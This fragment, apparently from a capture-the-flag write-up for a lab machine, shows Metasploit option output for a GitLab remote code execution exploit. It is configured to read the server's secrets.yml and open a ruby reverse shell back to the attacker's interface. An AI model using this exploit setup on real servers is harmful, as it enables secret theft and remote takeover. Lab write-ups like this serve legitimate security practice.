 Module options (exploit/linux/http/gitlab_rce):
Name Current Setting Required Description
---- --------------- -------- -----------
DEPTH 15 yes Define the max traversal depth
PASSWORD hacked123 no The password for the specified username
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.10.10.216 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 443 yes The target port (TCP)
SECRETS_PATH /opt/gitlab/embedded/service/gitlab-rails/config/secrets.yml yes The path to the secrets.yml file
SECRET_KEY_BASE no The known secret_key_base from the secrets.yml - this skips the arbitrary file read if present
SSL true no Negotiate SSL/TLS for outgoing connections
TARGETURI /users/sign_in yes The path to the vulnerable application
USERNAME subte no The username to authenticate as
VHOST git.laboratory.htb no HTTP server virtual host
Payload options (ruby/shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST tun0 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic